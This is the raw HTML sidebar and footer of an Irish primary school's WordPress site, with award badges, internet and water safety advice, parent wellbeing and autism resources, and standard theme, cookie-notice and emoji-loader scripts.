</div></aside><aside id="widget_sp_image-3" class="widget widget_sp_image"><h2 class="widget-title">We Are A Green School!</h2><a href="http://www.greenschoolsireland.org/" target="_blank" class="widget_sp_image-image-link" title="We Are A Green School!"><img width="360" height="216" alt="We Are A Green School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg 360w, https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo-300x180.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is a proud and dedicated Green School. We have been awarded 5 Green Flags so far!</b><br />
<P ALIGN=Center><A HREF="http://www.greenschoolsireland.org/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-4" class="widget widget_sp_image"><h2 class="widget-title">We Are An Active School!</h2><a href="http://www.stthomas.ie/asf-presentation/" target="_blank" class="widget_sp_image-image-link" title="We Are An Active School!"><img width="3508" height="2480" alt="We Are An Active School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg 3508w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-300x212.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-768x543.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-1024x724.jpg 1024w" sizes="(max-width: 3508px) 100vw, 3508px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school promotes health and fitness among our school community. We encourage everyone to keep fit and active. We are proud of our Active School Flag!</b><br />
<P ALIGN=Center><A HREF="http://www.stthomas.ie/asf-presentation/">CLICK HERE to see our presentation!</A></p>
</div></aside><aside id="widget_sp_image-18" class="widget widget_sp_image"><h2 class="widget-title">Keep Fit &#038; Healthy</h2><a href="https://www.stthomas.ie/keep-fit/" target="_blank" class="widget_sp_image-image-link" title="Keep Fit &#038; Healthy"><img width="1757" height="1304" alt="Keep Fit &#038; Healthy" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg 1757w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-300x223.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1024x760.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-768x570.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1536x1140.jpg 1536w" sizes="(max-width: 1757px) 100vw, 1757px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/keep-fit/">Keep fit and healthy and look after your mental wellbeing. Click on the image to try some fun exercises.</A></p>
</div></aside><aside id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">We Are A Digital School!</h2><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf" target="_blank" class="widget_sp_image-image-link" title="We Are A Digital School!"><img width="1181" height="1181" alt="We Are A Digital School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png 1181w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-300x300.png 300w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-768x768.png 768w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-150x150.png 150w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-144x144.png 144w" sizes="(max-width: 1181px) 100vw, 1181px" src="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School is a Digital School of Distinction!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">CLICK HERE to see our AMAZING evaluation!</A></p>
</div></aside><aside id="widget_sp_image-13" class="widget widget_sp_image"><h2 class="widget-title">Virtual Reality Project</h2><a href="https://www.vrdub24.ie/" target="_blank" class="widget_sp_image-image-link" title="Virtual Reality Project"><img width="960" height="640" alt="Virtual Reality Project" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg 960w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-300x200.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" src="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is taking part in an exciting project exploring the "Integration of Virtual Reality into 21st Century Teaching, Learning and Assessment".</b><br />
<P ALIGN=Center><A HREF="https://www.vrdub24.ie/">CLICK HERE to visit our shared website.</A></p>
</div></aside><aside id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">Internet Safety</h2><a href="https://www.webwise.ie/parents/" target="_blank" class="widget_sp_image-image-link" title="Internet Safety"><img width="810" height="450" alt="Internet Safety" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png 810w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-300x167.png 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-768x427.png 768w" sizes="(max-width: 810px) 100vw, 810px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Attention Parents & Guardians</b><br />
<P ALIGN=Center>Please monitor your child's online activity to ensure that they are acting in a sensible manner and using age-appropriate apps and websites. Let's work together to promote internet safety and help combat cyberbullying in our school.</p>
<p><P ALIGN=Center><b><A HREF="https://www.webwise.ie/parents/">Webwise has some very useful advice and tips for Parents and Guardians</A></b></p>
</div></aside><aside id="widget_sp_image-19" class="widget widget_sp_image"><a href="http://webwise.ie" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg 300w, https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center>Our pupils are currently receiving workshops from Barnardos on how to be safe online, how to be positive online, the impact of cyberbullying and how to respond to cyberbullying and negative online experiences.</p>
</div></aside><aside id="widget_sp_image-12" class="widget widget_sp_image"><h2 class="widget-title">Dyslexia Awareness</h2><a href="https://www.stthomas.ie/2018/dyslexia-awareness-month/" target="_blank" class="widget_sp_image-image-link" title="Dyslexia Awareness"><img width="276" height="183" alt="Dyslexia Awareness" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2018/10/dyslexia.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School wants to raise awareness about dyslexia!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/2018/dyslexia-awareness-month/">CLICK HERE for more information.</A></p>
</div></aside><aside id="widget_sp_image-17" class="widget widget_sp_image"><h2 class="widget-title">Information for Parents</h2><img width="500" height="211" alt="Information for Parents" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png 500w, https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo-300x127.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png" /><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.gov.ie/en/publication/af24b-wellbeing-guidance-documents-for-parents-students-and-schools/">NEPS Wellbeing Resources</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/plan-your-day.pdf">Plan Your Day</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Lets-Get-Regulated-Information-for-Parents.pdf">Let's Get Regulated</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Gross-Motor-Skills-Parent-Booklet-Primary.pdf">Developing Gross Motor Skills</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/relaxation-techniques.pdf">Relaxation Techniques</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Autism-Toolkit.pdf">ASD Toolkit</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Supporting-students-with-Autism.pdf">Supporting Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Tips_for_families_COVID19.pdf">ASD Tips for Families</A><br />
<P ALIGN="Center"><A HREF="https://soundcloud.com/user-664361280/coronavirus-helping-children-with-autism">ASD Podcast</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/DNC-SLT-Social-Story-Getting-ready-to-go-to-the-test-centre.pdf">Coronavirus Social Story</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Social-Stories-1.pdf">Social Stories for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Visuals-to-support-understanding.pdf">Visuals for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-Students-Wellbeing-for-Primary-School-Teachers.pdf">Supporting Your Child's Wellbeing</A><br />
<P ALIGN="Center"><A HREF="https://adhdireland.ie/covid-19-a-coping-guide-for-parents-with-adhd-children/">Parents of Children with ADHD</A></p>
</div></aside><aside id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">Oral Language</h2><a href="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf" target="_blank" class="widget_sp_image-image-link" title="Oral Language"><img width="401" height="310" alt="Oral Language" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png 401w, https://www.stthomas.ie/wp-content/uploads/2018/02/OL-300x232.png 300w" sizes="(max-width: 401px) 100vw, 401px" src="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf">Oral Language Tips for Parents and Guardians.<br />
Encourage your child to engage in stimulating conversations at home.</A></p>
</div></aside><aside id="widget_sp_image-20" class="widget widget_sp_image"><h2 class="widget-title">Water Safety Awareness</h2><a href="http://watersafety.ie" target="_blank" class="widget_sp_image-image-link" title="Water Safety Awareness"><img width="395" height="220" alt="Water Safety Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg 395w, https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety-300x167.jpg 300w" sizes="(max-width: 395px) 100vw, 395px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://watersafety.ie">CLICK HERE for some water safety advice!</A></p>
</div></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><a href="http://info.flagcounter.com/iwjq"><img src="http://s10.flagcounter.com/count/iwjq/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_12/viewers_0/labels_1/pageviews_1/flags_0/" alt="Flag Counter" border="0"></a></div>
		</aside><aside id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="640" data-height="960" data-dnt="true" href="https://twitter.com/SaintThomasSNS?ref_src=twsrc%5Etfw">Tweets by SaintThomasSNS</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside>	</aside><!-- #secondary -->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">    <img src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/images/top-cloud-bg.png">       
    <div class="site-info">
                <div class="wrapper">
            <span class="copy-right">Copyright &copy; All rights reserved. Theme Creativ Preschoool by <a target="_blank" rel="designer" href="http://creativthemes.com/">Creativ Themes</a></span>
        </div><!-- .wrapper --> 
    </div> <!-- .site-info -->
    
  		</footer><div class="backtotop"><i class="fas fa-caret-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creativ-preschool/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767609815" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767609815" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.stthomas.ie\/wp-admin\/admin-ajax.php","nonce":"fa62f36bfa","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/slick.min.js?ver=2017417" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/jquery.matchHeight.min.js?ver=2017417" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/navigation.min.js?ver=20151215" id="creativ-preschool-navigation-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="creativ-preschool-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/custom.min.js?ver=20151215" id="creativ-preschool-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stthomas.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stthomas.ie/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.stthomas.ie/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Cookie Policy" style="background-color: #00a99d">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>  
</html>